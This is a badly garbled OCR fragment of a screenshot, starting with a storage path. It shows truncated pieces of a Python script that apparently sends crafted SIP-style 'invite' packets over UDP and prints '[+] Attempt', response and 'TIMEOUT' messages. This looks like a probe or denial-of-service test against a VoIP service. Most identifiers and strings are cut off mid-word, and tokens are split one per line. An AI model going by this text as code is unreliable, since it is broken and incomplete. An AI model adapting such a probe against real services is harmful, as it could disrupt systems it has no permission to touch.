
try
:
            invite 
=
 generate_invi
print
(
f
"[+] Attempt {i
            sock
.
sendto
(
invite
,
(
t
# Wait for response
            data
,
 _ 
=
 sock
.
recvfro
print
(
"[+] Response re
print
(
data
.
decode
(
erro
except
 socket
.
timeout
:
print
(
"[+] TIMEOUT! Ve
print
(
"    Check the t
            sock
.
close
(
)
return
# Exit on firs
except
 Exception 
as
 e
:
print
(
f
"[-] Unexpected